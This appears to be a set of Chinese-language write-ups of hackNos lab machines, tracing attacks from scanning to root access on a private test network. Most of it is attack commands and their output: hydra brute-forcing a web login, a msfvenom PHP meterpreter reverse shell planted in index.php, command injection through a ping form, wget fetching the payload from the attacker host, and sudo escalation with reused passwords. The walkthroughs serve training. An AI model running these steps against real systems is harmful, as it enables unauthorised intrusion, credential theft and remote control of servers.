---- Scanning URL: http://192.168.31.39/websec/ ---- + http://192.168.31.39/websec/0 (CODE:200|SIZE:4346) + http://192.168.31.39/websec/01 (CODE:200|SIZE:4644) + http://192.168.31.39/websec/1 (CODE:200|SIZE:4644) + http://192.168.31.39/websec/1x1 (CODE:200|SIZE:4644) + http://192.168.31.39/websec/about (CODE:200|SIZE:3754) + http://192.168.31.39/websec/About (CODE:200|SIZE:3754) + http://192.168.31.39/websec/admin (CODE:200|SIZE:1591) + http://192.168.31.39/websec/api (CODE:200|SIZE:0) + http://192.168.31.39/websec/assets (CODE:301|SIZE:333) + http://192.168.31.39/websec/author (CODE:200|SIZE:4208) + http://192.168.31.39/websec/blog (CODE:200|SIZE:4346) + http://192.168.31.39/websec/category (CODE:200|SIZE:4366) + http://192.168.31.39/websec/cm (CODE:500|SIZE:0) + http://192.168.31.39/websec/feed (CODE:200|SIZE:765) + http://192.168.31.39/websec/fm (CODE:200|SIZE:0) + http://192.168.31.39/websec/index (CODE:200|SIZE:4346) + http://192.168.31.39/websec/Index (CODE:200|SIZE:4346) + http://192.168.31.39/websec/lib (CODE:301|SIZE:327) + http://192.168.31.39/websec/log (CODE:301|SIZE:327) + http://192.168.31.39/websec/login (CODE:200|SIZE:1591) + http://192.168.31.39/websec/robots.txt (CODE:200|SIZE:65) + http://192.168.31.39/websec/search (CODE:200|SIZE:4346) + http://192.168.31.39/websec/Search (CODE:200|SIZE:4346) + http://192.168.31.39/websec/sites (CODE:301|SIZE:331) + http://192.168.31.39/websec/src (CODE:301|SIZE:327) + http://192.168.31.39/websec/tag (CODE:200|SIZE:4361) + http://192.168.31.39/websec/tags (CODE:200|SIZE:3554) + http://192.168.31.39/websec/test (CODE:301|SIZE:329) + http://192.168.31.39/websec/themes (CODE:301|SIZE:333) + http://192.168.31.39/websec/tmp (CODE:301|SIZE:327)

WEB服务存在登录页面contact@hacknos.com
使用top6000弱口令进行枚举
1 hydra -I -l contact@hacknos.com -P FuzzDicts-master/passwordDict/top6000.txt -vV -f 192.168.31.39 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong"
未获得账户口令
使用cewl获取页面内容来作为口令cewl http://192.168.31.39/websec -w pass
使用网站内容作来枚举账户口令
1
2
3
hydra -I -l contact@hacknos.com -P pass -vV -f 192.168.31.39 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong" [80][http-post-form] host: 192.168.31.39 login: contact@hacknos.com password: Securityx

得到Web账户权限
Web页面中可以在左侧菜单中选择Content > File Manager来管理文件

尝试使用msfvenom创建基于php的meterpreter后门,再写入到index.php中
1
2
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=2020 -f raw > shell.php cat shell.php
将内容复制到index.php文件末
在MSF中接收Meterpreter
1
2
3
4
5
use exploit/multi/handler set payload php/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 2020 run
在Meterpreter的shell中切换至交互shell
1
2
3
shell id uid=33(www-data) gid=33(www-data) groups=33(www-data)

查看/etc/passwd文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin tcpdump:x:107:112::/nonexistent:/usr/sbin/nologin landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin blackdevil:x:1000:118:hackNos:/home/blackdevil:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
发现文件/var/local/database
1
2
3
4
5
6
7
8
9
10
cat /var/local/database Expenses Software Licenses,$2.78 Maintenance,$68.87 Mortgage Interest,$70.35 Advertising,$9.78 Phone,$406.80 Insurance,$9.04 Opss;fackespreadsheet
得到提示fackespreadsheethttp://www.spammimic.com/spreadsheet.php?action=decodeSecurity@x@
尝试以此作为口令登入blackdevil账户
1
2
3
4
ssh blackdevil@192.168.31.39 Security@x@ id uid=1000(blackdevil) gid=118(docker) groups=118(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd)
尝试sudo提权
1
2
3
4
sudo -i Security@x@ id uid=0(root) gid=0(root) groups=0(root)
hydra在用于爆破Web登录时需要调整的参数有点多
http请求类型
数据的参数名
登录成功/失败时所回应的信息Wrong email or password
获取Webshell时有些麻烦,一开始以为是传统的php一句话上传,结果发现上传的文件都不能打开,屡次尝试后转而使用Meterpreter获取Shell
解密过程的脑洞较大(感觉像是玩CTF的古典密码…),善用搜索引擎总归是件好事
参考资料
WP hydra
2020/02/02 20:17:42





nmap -p 1-65535 -sV -A -v -T 5 -n 192.168.31.109
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Nmap scan report for 192.168.31.109 Host is up (0.00063s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:192.168.31.10 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 5 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 6f:96:94:65:72:80:08:93:23:90:20:bc:76:df:b8:ec (RSA) | 256 6f:bb:49:1a:a9:b6:e5:00:84:19:a0:e4:2b:c4:57:c4 (ECDSA) |_ 256 ce:3d:94:05:f4:a6:82:c4:7f:3f:ba:37:1d:f6:23:b0 (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Recon_Web MAC Address: 08:00:27:83:C2:54 (Oracle VirtualBox virtual NIC) Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%) No exact OS matches for host (test conditions non-ideal).
尝试爆破80端口下的Web路径/5ecure/路径Recon Security
FTP服务允许匿名登录
1
2
ftp 192.168.31.109 anonymous
匿名登入之后发现不能进行进一步的操作
发现Banner为Secure@hackNos
使用cewl生成字典cewl http://192.168.31.109/ >> data
添加一些常用词以及获取到的一些信息
1
2
3
4
5
6
echo "root" >> data echo "admin" >> data echo "Recon Security" >> data echo "Secure@hackNos" >> data echo "5ecure" >> data echo "" >> data
Basic认证是基于Get请求进行的,需要附加的一个Head–Authorization,而其内容为Basic xxxxxxxx,其中xxxxxxxx为user:pass进行base64编码之后的结果
使用python脚本转变为相应的格式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#test.py import base64 raw = [ 'Recon', 'Web', 'Home', 'Service', 'Blog', 'hackNos', 'TroubleShoot', 'Security', 'Recon Security', 'Secure', 'root', '5ecure', 'admin', 'Secure@hackNos', 'Security@hackNos', ''] for i in raw: for j in raw: print base64.b64encode(j + ':' + i)
./test.py > b64.dir
然后在Burp中使用生成的字典进行破解
在爆破的时候遇到了问题,没有爆破出来账户,无奈之下只好在网上看看其他大神的思路,发现貌似作者是想在FTP Banner里写上Security@hackNos但实际写成了Secure@hackNosadmin:Security@hackNos




进入/5ecure/路径之后发现是一个ping工具,结合一下CTF的内容不难想到这个就是命令注入了,命令执行是在out.php下执行的,而且ping的结果会有回显
& && | || ; 用这几个符号挨个尝试命令注入
发现127.0.0.1|ls可以列出当前目录下的文件
127.0.0.1|cat /etc/passwd 也能读取passwd文件
尝试写入phpinfo127.0.0.1|echo '<?php phpinfo();?>' > 1.php
但是访问1.php时phpinfo未显示,可能存在过滤127.0.0.1|echo '<?php phpinfo();?>' > 1.txt
1.txt中显示的是<?php phpinfo;?>
看样子是过滤掉了小括号
查看out.php
127.0.0.1|cat out.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = trim($_REQUEST[ 'ip' ]); // Set blacklist $substitutions = array( '&' => '', ';' => '', '| ' => '', '-' => '', '$' => '', '(' => '', ')' => '', '`' => '', '||' => '', ); // Remove any of the charactars in the array (blacklist). $target = str_replace( array_keys( $substitutions ), $substitutions, $target ); // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo " {$cmd} "; } ?>


可以看到过滤掉了一些特殊符号,尝试使用wget命令来下载后门
使用msfvenom创建基于php的meterpreter后门
1 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=2020 -f raw > shell.php
去掉shell.php中开头的/*
开启python的http服务
python -m SimpleHTTPServer 8000
在网页中执行wget
127.0.0.1|wget http://192.168.31.10:8000/shell.php
在MSF中接收Meterpreter
1
2
3
4
5
use exploit/multi/handler set payload php/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 2020 run
再访问shell.php即可
在Meterpreter的shell中获取TTY
1
2
shell python -c 'import pty; pty.spawn("/bin/bash")'
在passwd文件中发现可用账户recon
1
2
3
4
5
6
su recon Security@hackNos sudo su Security@hackNos id uid=0(root) gid=0(root) groups=0(root)


如何找到靶机的IP?



这个问题曾经让我头疼过一阵子netdiscover,但是个人倾向于将靶机与Kali的网络配置成桥接模式,即使netdiscover发现了靶机,也没有一个明显地特征可以在当前网段的众多机器中去区分nmap -p 80 -Pn -v -T5 192.168.31.0/24 | grep -B 6 virtual

Web log
在尝试命令执行的时候我也尝试了使用curl命令来进行数据外传,但是发现自己找不到Web服务的log文件,只好用find命令配合grep找,中间也稍微学习了一下grep的正则用法find /* -iname "*.log" | grep -E "(apache|nginx)"
参考资料
FTP WP grep&RE

2020/02/15 16:50:01
nmap -p- -Pn -sV -n -T5 -v -A 192.168.31.185
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
Nmap scan report for 192.168.31.185 Host is up (0.0012s latency). Not shown: 65531 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-favicon: Unknown favicon MD5: 5ECF6AFD7D00CCBE6B3C7AA8FD31BDE8 | http-methods: |_ Supported Methods: OPTIONS GET HEAD POST |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Hacker_James 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 2525/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 12:55:4f:1e:e9:7e:ea:87:69:90:1c:1f:b0:63:3f:f3 (RSA) | 256 a6:70:f1:0e:df:4e:73:7d:71:42:d6:44:f1:2f:24:d2 (ECDSA) |_ 256 f0:f8:fd:24:65:07:34:c2:d4:9a:1f:c0:b8:2e:d8:3a (ED25519) MAC Address: 08:00:27:55:0A:C2 